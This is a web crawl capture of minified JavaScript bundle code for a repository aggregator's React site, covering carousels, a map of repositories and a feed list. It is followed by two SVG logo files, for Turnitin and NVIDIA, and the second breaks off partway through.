u.a.createElement("div",{className:r,onMouseEnter:this.hoverStart,onMouseLeave:this.hoverEnd,onTouchStart:this.handleTouchStart,onTouchEnd:this.handleTouchEnd},m,this.renderItems(h,i),g,f)},t}(u.a.Component);Rt.propTypes={activeIndex:d.a.number,next:d.a.func.isRequired,previous:d.a.func.isRequired,keyboard:d.a.bool,pause:d.a.oneOf(["hover",!1]),ride:d.a.oneOf(["carousel"]),interval:d.a.oneOfType([d.a.number,d.a.string,d.a.bool]),children:d.a.array,mouseEnter:d.a.func,mouseLeave:d.a.func,slide:d.a.bool,cssModule:d.a.object,className:d.a.string,enableTouch:d.a.bool},Rt.defaultProps={interval:5e3,pause:"hover",keyboard:!0,slide:!0,enableTouch:!0},Rt.childContextTypes={direction:d.a.string};var qt=Rt,$t=function(e){var t=e.direction,a=e.onClickHandler,n=e.cssModule,o=e.directionText,r=e.className,i=Object(Z.e)(K()(r,"carousel-control-"+t),n),s=Object(Z.e)(K()("carousel-control-"+t+"-icon"),n),c=Object(Z.e)(K()("sr-only"),n);return u.a.createElement("a",{className:i,style:{cursor:"pointer"},role:"button",tabIndex:"0",onClick:function(e){e.preventDefault(),a()}},u.a.createElement("span",{className:s,"aria-hidden":"true"}),u.a.createElement("span",{className:c},o||t))};$t.propTypes={direction:d.a.oneOf(["prev","next"]).isRequired,onClickHandler:d.a.func.isRequired,cssModule:d.a.object,directionText:d.a.string,className:d.a.string};var Ft,Bt,Vt,Gt=$t,Jt=a("NcrI"),Xt=a.n(Jt);const Wt=e=>{let{src:t,alt:a,className:n="",tag:o="figure",...r}=e;return u.a.createElement(o,b()({className:`logos-carousel-figure ${n}`},r),u.a.createElement("img",{src:t,alt:a}))};Vt=Bt=class e extends l.Component{constructor(){super(...arguments),Ze()(this,"state",{activeIndex:0,itemChunks:[]})}static getDerivedStateFromProps(t,a){let{items:n}=t;const o=e.itemsPerSlide-n.length%e.itemsPerSlide;let r=0,i=Math.floor(n.length/2);const s=n.map(((e,t)=>{if(o-r>0&&t===i){const e=n[r];return r+=1,i+=Math.floor((n.length-i)/2),e}return n[t-r]}));o&&s.push(...n.slice(-o));return{...a,itemChunks:((e,t)=>{const a=[];for(let n=0;n<e.length;n+=t)a.push(e.slice(n,n+t));return a})(s,e.itemsPerSlide)}}onExiting(){this.animating=!0}onExited(){this.animating=!1}goToIndex(e){if(this.animating)return;const{itemChunks:t}=this.state,a=(t.length+e)%t.length;this.setState({activeIndex:a})}next(){const{activeIndex:e}=this.state;this.goToIndex(e+1)}previous(){const{activeIndex:e}=this.state;this.goToIndex(e-1)}render(){const{className:e="",...t}=this.props,{itemChunks:a,activeIndex:n}=this.state,o=a.map((e=>u.a.createElement(Yt,{className:Xt.a.logosCarouselItem,onExiting:this.onExiting,onExited:this.onExited},e.map((e=>{let{logo:t,name:a}=e;return u.a.createElement(Wt,{key:a,src:`/images/logos/${t}`,alt:a})})))));return u.a.createElement(qt,b()({className:`${Xt.a.logosCarousel} ${e}`,activeIndex:n,next:this.next,previous:this.previous},t),o,u.a.createElement(Gt,{className:Xt.a.logosCarouselControlPrev,direction:"prev",directionText:"Previous",onClickHandler:this.previous}),u.a.createElement(Gt,{className:Xt.a.logosCarouselControlNext,direction:"next",directionText:"Next",onClickHandler:this.next}))}},Ze()(Bt,"itemsPerSlide",3),Ft=Vt,tt()(Ft.prototype,"onExiting",[at.bind],Object.getOwnPropertyDescriptor(Ft.prototype,"onExiting"),Ft.prototype),tt()(Ft.prototype,"onExited",[at.bind],Object.getOwnPropertyDescriptor(Ft.prototype,"onExited"),Ft.prototype),tt()(Ft.prototype,"goToIndex",[at.bind],Object.getOwnPropertyDescriptor(Ft.prototype,"goToIndex"),Ft.prototype),tt()(Ft.prototype,"next",[at.bind],Object.getOwnPropertyDescriptor(Ft.prototype,"next"),Ft.prototype),tt()(Ft.prototype,"previous",[at.bind],Object.getOwnPropertyDescriptor(Ft.prototype,"previous"),Ft.prototype);var Ht,Kt=a("+/cG"),Zt=a.n(Kt);const ea=e=>{let{children:t,direction:a,onClick:n,directionText:o=a,className:r=""}=e;return u.a.createElement("button",{className:`${r} ${Zt.a[`testimonials-carousel-control-${a}`]}`,type:"button",tabIndex:"0",onClick:e=>{e.preventDefault(),n()}},u.a.createElement("span",{className:Zt.a[`testimonials-carousel-control-${a}-caption`],"aria-hidden":"true"},o),u.a.createElement("span",{className:Zt.a.testimonialsCarouselControlText},t))};Ht=class extends l.Component{constructor(){super(...arguments),Ze()(this,"state",{activeIndex:0})}onExiting(){this.animating=!0}onExited(){this.animating=!1}normalizeIndex(e){const{items:t}=this.props;return(t.length+e)%t.length}goToIndex(e){if(this.animating)return;const t=this.normalizeIndex(e);this.setState({activeIndex:t})}next(){const{activeIndex:e}=this.state;this.goToIndex(e+1)}previous(){const{activeIndex:e}=this.state;this.goToIndex(e-1)}render(){const{items:e,className:t="",...a}=this.props,{activeIndex:n}=this.state,o=e.map((e=>u.a.createElement(Yt,{className:Zt.a.testimonialsCarouselItem,onExiting:this.onExiting,onExited:this.onExited},u.a.createElement(Re.a,b()({avatar:!0},e)))));return u.a.createElement(qt,b()({className:`${Zt.a.testimonialsCarousel} ${t}`,activeIndex:n,next:this.next,previous:this.previous},a),o,u.a.createElement("div",{className:Zt.a.testimonialsCarouselControlGroup},u.a.createElement(ea,{className:Zt.a.testimonialsCarouselControlPrev,direction:"prev",directionText:"Previous",onClick:this.previous}),u.a.createElement(ea,{className:Zt.a.testimonialsCarouselControlNext,direction:"next",directionText:"Next",onClick:this.next})))}},tt()(Ht.prototype,"onExiting",[at.bind],Object.getOwnPropertyDescriptor(Ht.prototype,"onExiting"),Ht.prototype),tt()(Ht.prototype,"onExited",[at.bind],Object.getOwnPropertyDescriptor(Ht.prototype,"onExited"),Ht.prototype),tt()(Ht.prototype,"goToIndex",[at.bind],Object.getOwnPropertyDescriptor(Ht.prototype,"goToIndex"),Ht.prototype),tt()(Ht.prototype,"next",[at.bind],Object.getOwnPropertyDescriptor(Ht.prototype,"next"),Ht.prototype),tt()(Ht.prototype,"previous",[at.bind],Object.getOwnPropertyDescriptor(Ht.prototype,"previous"),Ht.prototype);var ta,aa=a("bTjV"),na=a("GEV/"),oa=a.n(na),ra=(a("bMVF"),a("gkNi"),a("OsGc"),a("uDbO")),ia=a.n(ra);var sa=(ta=class extends l.Component{constructor(){super(...arguments),Ze()(this,"mapContainer",null),Ze()(this,"state",{isLoading:!0})}async componentDidMount(){const e=await a.e(72).then(a.t.bind(null,"4R65",7)),{MarkerClusterGroup:t}=await a.e(71).then(a.t.bind(null,"JXP8",7)),n=e.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{attribution:'\n          <a href="https://www.openstreetmap.org">OpenStreetMap</a> under\n          <a href="https://creativecommons.org/licenses/by-sa/2.0">CC-BY-SA</a>\n        ',minZoom:1,maxZoom:12}),o=new e.LatLng(55.04,.76);this.map=e.map(this.mapContainer,{center:o,zoom:1,maxBounds:[[-70,-180],[70,180]],layers:[n],scrollWheelZoom:!1});const{formap:r}=(await a.e(70).then(a.t.bind(null,"QWsQ",7))).default,{data:i}=r,s=i,c=e.icon({iconUrl:oa.a,iconSize:[32,32],iconAnchor:[16,32],popupAnchor:[0,-32]}),l=new t({chunkedLoading:!0,chunkProgress:this.updateLoadingState,icon:c});s.filter((e=>{let{name:t,dataProviderLocation:a}=e;return null!=a&&null!=a.latitude&&null!=a.longitude&&t})).forEach(((t,a)=>{if(a>500)return;const{name:n,dataProviderLocation:o}=t,r=e.marker(new e.LatLng(o.latitude,o.longitude),{title:n,icon:c});r.bindPopup(n),l.addLayer(r)})),this.map.addLayer(l)}updateLoadingState(e,t){e>=t&&this.setState({isLoading:!1})}render(){const{className:e="",tag:t="div"}=this.props,{isLoading:a}=this.state,n=[ia.a.repositoriesMap,a?ia.a.repositoriesMapLoading:"",e];return u.a.createElement(t,{className:n.join(" ")},u.a.createElement("div",{className:ia.a.repositoriesMapInner,ref:e=>{this.mapContainer=e}}),a&&u.a.createElement(aa.a,{color:"primary",className:ia.a.repositoriesMapSpinner}))}},tt()(ta.prototype,"updateLoadingState",[at.bind],Object.getOwnPropertyDescriptor(ta.prototype,"updateLoadingState"),ta.prototype),ta),ca=["className","cssModule","tag","flush","horizontal"],la={tag:Z.h,flush:d.a.bool,className:d.a.string,cssModule:d.a.object,horizontal:d.a.oneOfType([d.a.bool,d.a.string])},ua=function(e){var t=e.className,a=e.cssModule,n=e.tag,o=e.flush,r=e.horizontal,i=Object(W.a)(e,ca),s=Object(Z.e)(K()(t,"list-group",o?"list-group-flush":function(e){return!1!==e&&(!0===e||"xs"===e?"list-group-horizontal":"list-group-horizontal-"+e)}(r)),a);return u.a.createElement(n,Object(X.a)({},i,{className:s}))};ua.propTypes=la,ua.defaultProps={tag:"ul",horizontal:!1};var pa=ua,da=["className","cssModule","tag","active","disabled","action","color"],ma={tag:Z.h,active:d.a.bool,disabled:d.a.bool,color:d.a.string,action:d.a.bool,className:d.a.any,cssModule:d.a.object},ha=function(e){e.preventDefault()},ga=function(e){var t=e.className,a=e.cssModule,n=e.tag,o=e.active,r=e.disabled,i=e.action,s=e.color,c=Object(W.a)(e,da),l=Object(Z.e)(K()(t,!!o&&"active",!!r&&"disabled",!!i&&"list-group-item-action",!!s&&"list-group-item-"+s,"list-group-item"),a);return r&&(c.onClick=ha),u.a.createElement(n,Object(X.a)({},c,{className:l}))};ga.propTypes=ma,ga.defaultProps={tag:"li"};var fa=ga;var ya=e=>{let{endpoint:t,limit:a=5}=e;const[n,o]=Object(l.useState)(!0),[r,i]=Object(l.useState)([]),[s,c]=Object(l.useState)(null);return Object(l.useEffect)((()=>{(async()=>{try{const e=await function(e){return fetch(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).then((t=>{if(!t.ok)throw new Error(`Error loading ${e}: ${t.status}`);return t.json()})).then((e=>e.map((e=>({...e,pubDate:new Date(e.pubDate)})))))}(t);i(e),o(!1)}catch(e){c(e),o(!1)}})()}),[t]),n?u.a.createElement(aa.a,{color:"primary",className:"d-block mx-auto"}):null!=s?u.a.createElement("div",{className:"alert alert-danger"},s.toString()):u.a.createElement(pa,{tag:"div"},r.slice(0,a).map((e=>{let{title:t,link:a,pubDate:n}=e;return u.a.createElement(fa,{key:a},u.a.createElement("a",{href:a,className:"d-block"},t),u.a.createElement("small",{className:"text-muted"},n.toLocaleString("en-GB")))})))};a("Sobi"),a("pcc0");var La=a("PbUv"),va=a("dlsL"),_a=a.n(va);var ba=e=>{let{image:t,action:a,children:n}=e;return u.a.createElement("div",{className:_a.a.container},u.a.createElement(La.Link,{href:a,className:_a.a.highlightSection},u.a.createElement("img",{className:_a.a.highlightSectionPicture,src:t,alt:"",role:"presentation"})),u.a.createElement("div",{className:_a.a.textContainer},n))}},gkNi:function(e,t,a){},hvO6:function(e,t,a){e.exports={"image-map":"image-map_image-map__O5lDG",imageMap:"image-map_image-map__O5lDG"}},j0Ug:function(e,t,a){"use strict";var n;t.__esModule=!0,t.default=void 0;var o=((n=a("q1tI"))&&n.__esModule?n:{default:n}).default.createContext(null);t.default=o,e.exports=t.default},jrRI:function(e,t,a){"use strict";var n=a("wx14"),o=a("zLVn"),r=a("q1tI"),i=a.n(r),s=a("17x9"),c=a.n(s),l=a("TSYQ"),u=a.n(l),p=a("33Jr"),d=["className","cssModule","row","disabled","check","inline","tag"],m={children:c.a.node,row:c.a.bool,check:c.a.bool,inline:c.a.bool,disabled:c.a.bool,tag:p.h,className:c.a.string,cssModule:c.a.object},h=function(e){var t=e.className,a=e.cssModule,r=e.row,s=e.disabled,c=e.check,l=e.inline,m=e.tag,h=Object(o.a)(e,d),g=Object(p.e)(u()(t,!!r&&"row",c?"form-check":"form-group",!(!c||!l)&&"form-check-inline",!(!c||!s)&&"disabled"),a);return"fieldset"===m&&(h.disabled=s),i.a.createElement(m,Object(n.a)({},h,{className:g}))};h.propTypes=m,h.defaultProps={tag:"div"},t.a=h},lsqO:function(e,t,a){"use strict";var n=a("wx14"),o=a("zLVn"),r=a("q1tI"),i=a.n(r),s=a("17x9"),c=a.n(s),l=a("TSYQ"),u=a.n(l),p=a("33Jr"),d=["className","cssModule","tag","innerRef"],m={tag:p.h,innerRef:c.a.oneOfType([c.a.object,c.a.func,c.a.string]),className:c.a.string,cssModule:c.a.object},h=function(e){var t=e.className,a=e.cssModule,r=e.tag,s=e.innerRef,c=Object(o.a)(e,d),l=Object(p.e)(u()(t,"card-link"),a);return i.a.createElement(r,Object(n.a)({},c,{ref:s,className:l}))};h.propTypes=m,h.defaultProps={tag:"a"},t.a=h},m6q6:function(e,t,a){e.exports={switcher:"switcher_switcher__B7ZId","switcher-item":"switcher_switcher-item__ZplBo",switcherItem:"switcher_switcher-item__ZplBo",active:"switcher_active__cZRSp","switcher-item-list":"switcher_switcher-item-list__1of8b",switcherItemList:"switcher_switcher-item-list__1of8b","switcher-content":"switcher_switcher-content__ORawm",switcherContent:"switcher_switcher-content__ORawm","switcher-controllers":"switcher_switcher-controllers__2DM5p",switcherControllers:"switcher_switcher-controllers__2DM5p","switcher-button":"switcher_switcher-button__2pJ1o",switcherButton:"switcher_switcher-button__2pJ1o"}},n5M9:function(e,t,a){e.exports={footer:"footer_footer__R8q5Y","footer-highlights":"footer_footer-highlights__3MAeT",footerHighlights:"footer_footer-highlights__3MAeT","footer-highlights-list":"footer_footer-highlights-list__3Ax1N",footerHighlightsList:"footer_footer-highlights-list__3Ax1N","footer-cite-info":"footer_footer-cite-info__1TXvf",footerCiteInfo:"footer_footer-cite-info__1TXvf","footer-partners":"footer_footer-partners__22VMn",footerPartners:"footer_footer-partners__22VMn","footer-partners-item":"footer_footer-partners-item__3kcX2",footerPartnersItem:"footer_footer-partners-item__3kcX2","footer-partners-logo":"footer_footer-partners-logo__3iGB4",footerPartnersLogo:"footer_footer-partners-logo__3iGB4","footer-partners-text":"footer_footer-partners-text__1PdSu",footerPartnersText:"footer_footer-partners-text__1PdSu","footer-logo-jisc":"footer_footer-logo-jisc__3lbmt",footerLogoJisc:"footer_footer-logo-jisc__3lbmt","footer-logo-ou":"footer_footer-logo-ou__YA6gj",footerLogoOu:"footer_footer-logo-ou__YA6gj"}},ok1R:function(e,t,a){"use strict";var n=a("wx14"),o=a("zLVn"),r=a("q1tI"),i=a.n(r),s=a("17x9"),c=a.n(s),l=a("TSYQ"),u=a.n(l),p=a("33Jr"),d=["className","cssModule","noGutters","tag","form","widths"],m=c.a.oneOfType([c.a.number,c.a.string]),h={tag:p.h,noGutters:c.a.bool,className:c.a.string,cssModule:c.a.object,form:c.a.bool,xs:m,sm:m,md:m,lg:m,xl:m},g={tag:"div",widths:["xs","sm","md","lg","xl"]},f=function(e){var t=e.className,a=e.cssModule,r=e.noGutters,s=e.tag,c=e.form,l=e.widths,m=Object(o.a)(e,d),h=[];l.forEach((function(t,a){var n=e[t];if(delete m[t],n){var o=!a;h.push(o?"row-cols-"+n:"row-cols-"+t+"-"+n)}}));var g=Object(p.e)(u()(t,r?"no-gutters":null,c?"form-row":"row",h),a);return i.a.createElement(s,Object(n.a)({},m,{className:g}))};f.propTypes=h,f.defaultProps=g,t.a=f},pcc0:function(e,t,a){e.exports={page:"history_page__3x68c",hero:"history_hero__2h0q4","blobs-background":"history_blobs-background__2BQzv",blobsBackground:"history_blobs-background__2BQzv","blobs-background-homepage":"history_blobs-background-homepage__3ZgbA",blobsBackgroundHomepage:"history_blobs-background-homepage__3ZgbA","link-logo":"history_link-logo__11T-p",linkLogo:"history_link-logo__11T-p"}},r0zn:function(e,t,a){e.exports={pin:"pins_pin__azZIb"}},rhny:function(e,t,a){"use strict";var n=a("wx14"),o=a("zLVn"),r=a("q1tI"),i=a.n(r),s=a("17x9"),c=a.n(s),l=a("TSYQ"),u=a.n(l),p=a("33Jr"),d=["className","cssModule","widths","tag"],m=c.a.oneOfType([c.a.number,c.a.string]),h=c.a.oneOfType([c.a.bool,c.a.number,c.a.string,c.a.shape({size:c.a.oneOfType([c.a.bool,c.a.number,c.a.string]),order:m,offset:m})]),g={tag:p.h,xs:h,sm:h,md:h,lg:h,xl:h,className:c.a.string,cssModule:c.a.object,widths:c.a.array},f={tag:"div",widths:["xs","sm","md","lg","xl"]},y=function(e,t,a){return!0===a||""===a?e?"col":"col-"+t:"auto"===a?e?"col-auto":"col-"+t+"-auto":e?"col-"+a:"col-"+t+"-"+a},L=function(e){var t=e.className,a=e.cssModule,r=e.widths,s=e.tag,c=Object(o.a)(e,d),l=[];r.forEach((function(t,n){var o=e[t];if(delete c[t],o||""===o){var r=!n;if(Object(p.d)(o)){var i,s=r?"-":"-"+t+"-",d=y(r,t,o.size);l.push(Object(p.e)(u()(((i={})[d]=o.size||""===o.size,i["order"+s+o.order]=o.order||0===o.order,i["offset"+s+o.offset]=o.offset||0===o.offset,i)),a))}else{var m=y(r,t,o);l.push(m)}}})),l.length||l.push("col");var m=Object(p.e)(u()(t,l),a);return i.a.createElement(s,Object(n.a)({},c,{className:m}))};L.propTypes=g,L.defaultProps=f,t.a=L},sIKP:function(e,t,a){e.exports={switcher:"styles_switcher__2R0nm",container:"styles_container__1Npal","image-container":"styles_image-container___O1V1",date:"styles_date__7lQKg"}},u8ES:function(e,t,a){"use strict";a.d(t,"a",(function(){return l}));var n=a("q1tI"),o=a.n(n),r=a("Adyp"),i=a.n(r),s=a("GhQd"),c=a.n(s);const l=e=>{let{children:t,textMaxLength:a,renderBreak:n}=e;const r=t,[s,l]=o.a.useState(!0);return o.a.createElement("p",{className:c.a.citation},"\u201c",s?`${r.slice(0,a)}...`:r,"\u201d",n&&o.a.createElement("br",null),o.a.createElement("span",{onClick:()=>{l(!s)},role:"presentation",className:i.a.use(c.a.readMore,{[c.a.renderBreak]:n})},s?" Show more":" Show less"))};t.b=e=>{let{imgUrl:t,title:a,description:n,author:r,extraText:s,useDivider:u,imgSmall:p,className:d,textMaxLength:m=110}=e;return o.a.createElement("div",{className:i.a.use(c.a.content).join(d)},o.a.createElement("img",{className:i.a.use(c.a.logo,{[c.a.logoSm]:p}),src:t,alt:a,role:null==a?"presentation":null}),u&&o.a.createElement("div",{className:c.a.divider}),n&&n.length>m?o.a.createElement(l,{textMaxLength:m},n):o.a.createElement("p",{className:c.a.citation},n),o.a.createElement("h6",{className:c.a.author},r),s&&o.a.createElement("span",{className:c.a.extra},s))}},uDbO:function(e,t,a){e.exports={"repositories-map":"repositories-map_repositories-map__2tjfu",repositoriesMap:"repositories-map_repositories-map__2tjfu","repositories-map-loading":"repositories-map_repositories-map-loading__1oVf8",repositoriesMapLoading:"repositories-map_repositories-map-loading__1oVf8","repositories-map-spinner":"repositories-map_repositories-map-spinner__3PNE4",repositoriesMapSpinner:"repositories-map_repositories-map-spinner__3PNE4","repositories-map-inner":"repositories-map_repositories-map-inner__2ytNb",repositoriesMapInner:"repositories-map_repositories-map-inner__2ytNb"}},umxu:function(e,t,a){"use strict";var n=a("wx14"),o=a("zLVn"),r=a("q1tI"),i=a.n(r),s=a("17x9"),c=a.n(s),l=a("TSYQ"),u=a.n(l),p=a("33Jr"),d=["className","cssModule","top","bottom","tag"],m={tag:p.h,top:c.a.bool,bottom:c.a.bool,className:c.a.string,cssModule:c.a.object},h=function(e){var t=e.className,a=e.cssModule,r=e.top,s=e.bottom,c=e.tag,l=Object(o.a)(e,d),m="card-img";r&&(m="card-img-top"),s&&(m="card-img-bottom");var h=Object(p.e)(u()(t,m),a);return i.a.createElement(c,Object(n.a)({},l,{className:h}))};h.propTypes=m,h.defaultProps={tag:"img"},t.a=h},xfxO:function(e,t,a){"use strict";t.__esModule=!0,t.classNamesShape=t.timeoutsShape=void 0;var n;(n=a("17x9"))&&n.__esModule;t.timeoutsShape=null;t.classNamesShape=null},yD6e:function(e,t,a){"use strict";t.__esModule=!0,t.default=function(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")},e.exports=t.default},ycFn:function(e,t,a){"use strict";var n=a("TqRt");t.__esModule=!0,t.default=function(e,t){e.classList?e.classList.add(t):(0,o.default)(e,t)||("string"===typeof e.className?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))};var o=n(a("yD6e"));e.exports=t.default},zMug:function(e,t,a){e.exports={accordion:"accordion_accordion__1nKkU",card:"accordion_card__a_yPg","accordion-item":"accordion_accordion-item__4Hahi",accordionItem:"accordion_accordion-item__4Hahi","card-header":"accordion_card-header__1LLNq",cardHeader:"accordion_card-header__1LLNq","card-body":"accordion_card-body__3roXG",cardBody:"accordion_card-body__3roXG","accordion-title":"accordion_accordion-title__3FwHh",accordionTitle:"accordion_accordion-title__3FwHh","accordion-link":"accordion_accordion-link__1dJyO",accordionLink:"accordion_accordion-link__1dJyO",active:"accordion_active__2vRh2","accordion-header":"accordion_accordion-header__2tLV2",accordionHeader:"accordion_accordion-header__2tLV2"}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/turnitin.svg
body_size: 1779
content:
<svg xmlns="http://www.w3.org/2000/svg" width="160" height="50" viewBox="0 0 160 50" fill="none">
<g id="Turnitin_logo_(2021) 1" clip-path="url(#clip0_2307_6821)">
<path id="Vector" d="M2.00919 18.6L1.37213 22.725H7.81623C2.74426 27.4 0 34.675 0 39.375C0 42.85 1.0781 45.55 3.25881 47.4C4.99847 48.9 7.39969 49.725 10.389 49.925L10.683 49.95V48.5L10.4625 48.45C7.74273 47.825 3.2098 45.975 3.1608 40.35C3.13629 36.15 7.37519 28.3 12.2757 25L10.977 32.625H15.1179L17.4456 18.625L2.00919 18.6Z" fill="#0096FF"/>
<path id="Vector_2" d="M6.02762 0C3.89592 0 2.15626 1.775 2.13175 3.925L1.98474 14.975L4.21445 15H6.41966L6.54217 4.525H24.7719L24.8944 32.9H19.0628L18.3033 37.425H25.4334C27.5651 37.425 29.3293 35.45 29.3538 33.275L29.2803 0H6.02762Z" fill="#0096FF"/>
<path id="Vector_3" d="M67.9448 29.25C67.9448 30.675 67.5038 31.775 66.6217 32.55C65.7151 33.35 64.686 33.75 63.4119 33.75C62.4318 33.75 61.6232 33.525 61.0107 33.05C60.3981 32.575 59.9326 31.95 59.663 31.175C59.369 30.375 59.222 29.475 59.222 28.5V17H54.7136V29.575C54.7136 32.15 55.3751 34.2 56.6983 35.65C58.0214 37.125 59.7611 37.875 61.8683 37.875C63.4609 37.875 64.833 37.5 65.9846 36.75C66.7442 36.25 67.4058 35.675 67.9203 35.075V37.5H72.4287V17H67.9203V29.25H67.9448ZM85.6845 16.575C84.4104 16.575 83.1852 17 82.0336 17.8C81.2741 18.325 80.637 18.975 80.147 19.725V17H75.5895V37.5H80.147V26.225C80.147 25.25 80.392 24.4 80.833 23.7C81.2986 23 81.8866 22.425 82.5972 22.05C83.6508 21.475 84.8024 21.35 85.807 21.6C86.15 21.675 86.4196 21.775 86.6401 21.9L87.0321 22.1L88.2082 17.15L87.9632 17.025C87.3996 16.7 86.6646 16.575 85.6845 16.575ZM105.335 17.725C104.306 16.95 102.885 16.55 101.072 16.55C99.6263 16.55 98.3032 16.925 97.1271 17.675C96.3185 18.175 95.6324 18.75 95.0934 19.375V16.95H90.5849V37.45H95.0689V25.125C95.0689 24.35 95.2649 23.625 95.6814 22.975C96.098 22.325 96.6615 21.8 97.3721 21.4C98.0826 21 98.8912 20.8 99.8468 20.8C100.827 20.725 101.562 20.875 102.101 21.275C102.64 21.65 103.008 22.175 103.228 22.875C103.473 23.6 103.571 24.4 103.571 25.325V37.475H108.055V25.075C108.055 23.55 107.859 22.125 107.467 20.85C107.075 19.55 106.364 18.5 105.335 17.725ZM111.191 17H115.7V37.5H111.191V17ZM134.836 17H139.345V37.5H134.836V17ZM159.412 20.85C159.02 19.55 158.285 18.5 157.28 17.725C156.251 16.95 154.83 16.55 153.017 16.55C151.571 16.55 150.248 16.925 149.072 17.675C148.263 18.175 147.577 18.75 147.038 19.375V16.95H142.53V37.45H147.014V25.125C147.014 24.35 147.21 23.625 147.626 22.975C148.043 22.325 148.606 21.8 149.317 21.4C150.028 21 150.836 20.8 151.792 20.8C152.747 20.725 153.507 20.875 154.046 21.275C154.585 21.65 154.952 22.175 155.173 22.875C155.418 23.6 155.516 24.4 155.516 25.325V37.475H160V25.075C160 23.525 159.804 22.125 159.412 20.85ZM47.3874 11.95H42.879V17H38.8606V21.5H42.879V32.075L42.9035 32.05C43.124 35.975 44.8637 37.5 48.931 37.5C50.2542 37.5 50.9892 37.425 51.0137 37.425L51.3323 37.4V33.175L50.9402 33.2C50.9402 33.2 50.0826 33.275 49.7151 33.275C47.7794 33.275 47.3874 32.825 47.3874 30.575V21.475H51.8958V16.975H47.3874V11.95ZM127.02 11.95H122.511V17H118.493V21.5H122.511V32.075L122.536 32.05C122.756 35.975 124.496 37.5 128.564 37.5C129.887 37.5 130.622 37.425 130.646 37.425L130.965 37.4V33.175L130.573 33.2C130.573 33.2 129.715 33.275 129.348 33.275C127.412 33.275 127.02 32.825 127.02 30.575V21.475H131.528V16.975H127.02V11.95Z" fill="#003C46"/>
<path id="Vector_4" d="M113.446 13.575C114.718 13.575 115.749 12.5229 115.749 11.225C115.749 9.92713 114.718 8.875 113.446 8.875C112.174 8.875 111.142 9.92713 111.142 11.225C111.142 12.5229 112.174 13.575 113.446 13.575Z" fill="#003C46"/>
<path id="Vector_5" d="M137.09 13.575C138.362 13.575 139.394 12.5229 139.394 11.225C139.394 9.92713 138.362 8.875 137.09 8.875C135.818 8.875 134.787 9.92713 134.787 11.225C134.787 12.5229 135.818 13.575 137.09 13.575Z" fill="#003C46"/>
</g>
<defs>
<clipPath id="clip0_2307_6821">
<rect width="160" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/nvidia.svg
body_size: 1562
content:
<svg xmlns="http://www.w3.org/2000/svg" width="110" height="78" viewBox="0 0 110 78" fill="none">
<g id="Nvidia_logo 1" clip-path="url(#clip0_2307_6865)">
<path id="path17" d="M108.739 75.5321C108.739 76.6687 107.88 77.4316 106.864 77.4316V77.4246C105.818 77.4315 104.975 76.6687 104.975 75.5324C104.975 74.3964 105.818 73.6356 106.864 73.6356C107.881 73.6353 108.739 74.3961 108.739 75.5321ZM109.5 75.5321C109.5 73.9723 108.253 73.0668 106.864 73.0668C105.465 73.0668 104.218 73.9723 104.218 75.5321C104.218 77.091 105.465 78 106.864 78C108.254 78 109.5 77.091 109.5 75.5321ZM106.427 75.7406H106.709L107.363 76.8568H108.081L107.357 75.6936C107.731 75.6677 108.039 75.4944 108.039 75.0046C108.039 74.3961 107.607 74.2005 106.876 74.2005H105.818V76.8568H106.426V75.7406M106.427 75.2909V74.6514H106.85C107.08 74.6514 107.393 74.6694 107.393 74.9422C107.393 75.2391 107.231 75.2909 106.96 75.2909H106.427Z" fill="black"/>
<path id="path19" d="M91.7473 61.944L95.0341 70.6827H88.3587L91.7473 61.944ZM88.2272 58.5414L80.6528 77.1925H86.0014L87.1995 73.8969H96.1633L97.2971 77.1925H103.103L95.4726 58.539L88.2272 58.5414ZM73.0204 77.1995H78.4468V58.5356L73.0195 58.5344L73.0204 77.1995ZM35.3492 58.5344L30.8219 73.327L26.485 58.5356L20.6299 58.5344L26.8239 77.1995H34.6415L40.8855 58.5344H35.3492ZM57.2835 62.5986H59.6157C62.9993 62.5986 65.1876 64.0749 65.1876 67.9061C65.1876 71.7382 62.9993 73.2148 59.6157 73.2148H57.2835V62.5986ZM51.9027 58.5344V77.1995H60.7C65.387 77.1995 66.9176 76.4423 68.5724 74.7436C69.7413 73.5509 70.4974 70.9335 70.4974 68.0722C70.4974 65.4478 69.8576 63.1086 68.7421 61.651C66.7321 59.0441 63.8367 58.5344 59.5156 58.5344H51.9027ZM0.5 58.5085V77.1995H5.97233V63.0073L10.2125 63.0085C11.6165 63.0085 12.6173 63.3485 13.2934 64.0505C14.1509 64.9382 14.501 66.3711 14.501 68.9921V77.1995H19.8037V66.8726C19.8037 59.5023 14.97 58.5085 10.2404 58.5085H0.5ZM43.1693 58.5344L43.1715 77.1995H48.5954V58.5344H43.1693Z" fill="black"/>
<path id="path21" d="M15.0834 21.3705C15.0834 21.3705 22.0627 11.3628 35.998 10.3275V6.69669C20.5629 7.90142 7.19672 20.6064 7.19672 20.6064C7.19672 20.6064 14.7671 41.8753 35.998 43.8227V39.9635C20.4178 38.0586 15.0834 21.3705 15.0834 21.3705ZM35.998 32.2884V35.8227C24.2228 33.7825 20.9543 21.8865 20.9543 21.8865C20.9543 21.8865 26.6081 15.7995 35.998 14.8124V18.6906C35.9909 18.6906 35.9859 18.6885 35.98 18.6885C31.0517 18.1137 27.2017 22.5882 27.2017 22.5882C27.2017 22.5882 29.3596 30.1207 35.998 32.2884ZM35.998 0V6.69669C36.4511 6.66294 36.9042 6.6343 37.3598 6.61923C54.9079 6.04445 66.3416 20.6064 66.3416 20.6064C66.3416 20.6064 53.2096 36.1253 39.5283 36.1253C38.2744 36.1253 37.1005 36.0123 35.998 35.8224V39.9635C36.9408 40.0798 37.9184 40.1482 38.9384 40.1482C51.6697 40.1482 60.8767 33.8292 69.7919 26.3503C71.27 27.5008 77.3213 30.2997 78.5653 31.5249C70.0887 38.4221 50.3334 43.9818 39.1335 43.9818C38.0539 43.9818 37.0171 43.9182 35.998 43.8227V49.6417H84.389V0H35.998ZM35.998 14.8124V10.3275C36.4465 10.297 36.8983 10.2738 37.3598 10.2596C49.9786 9.87444 58.2573 20.7984 58.2573 20.7984C58.2573 20.7984 49.3155 32.8677 39.728 32.8677C38.3482 32.8677 37.1114 32.6522 35.998 32.2884V18.6906C40.9105 19.2675 